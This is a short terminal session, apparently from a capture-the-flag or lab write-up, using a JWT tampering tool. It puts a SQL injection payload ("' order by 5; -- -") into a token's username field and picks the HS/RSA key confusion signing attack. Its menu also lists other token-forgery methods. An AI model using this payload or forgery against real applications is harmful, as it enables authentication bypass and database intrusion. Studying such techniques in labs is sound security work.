 > ' order by 5; -- -
[1] username = "' order by 5; -- -"
[2] pk = "-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA95oTm9DNzcHr8gLhjZaY
ktsbj1KxxUOozw0trP93BgIpXv6WipQRB5lqofPlU6FB99Jc5QZ0459t73ggVDQi
XuCMI2hoUfJ1VmjNeWCrSrDUhokIFZEuCumehwwtUNuEv0ezC54ZTdEC5YSTAOzg
jIWalsHj/ga5ZEDx3Ext0Mh5AEwbAD73+qXS/uCvhfajgpzHGd9OgNQU60LMf2mH
+FynNsjNNwo5nRe7tR12Wb2YOCxw2vdamO1n1kf/SMypSKKvOgj5y0LGiU3jeXMx
V8WS+YiYCU5OBAmTcz2w2kzBhZFlH6RK4mquexJHra23IGv5UJ5GVPEXpdCqK3Tr
0wIDAQAB
-----END PUBLIC KEY-----
"
[3] iat = 1600681227    ==> TIMESTAMP = 2020-09-21 12:40:27 (UTC)
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token Signing:
[1] Sign token with known HMAC-SHA 'secret'
[2] Sign token with RSA/ECDSA Private Key
[3] Strip signature using the "none" algorithm
[4] Sign with HS/RSA key confusion vulnerability
[5] Sign token with key file
[6] Inject a key and self-sign the token (CVE-2018-0114)
[7] Self-sign the token and export an external JWKS
[8] Keep original signature
Please select an option from above (1-5):
> 4
Please enter the Public Key filename:
> public.key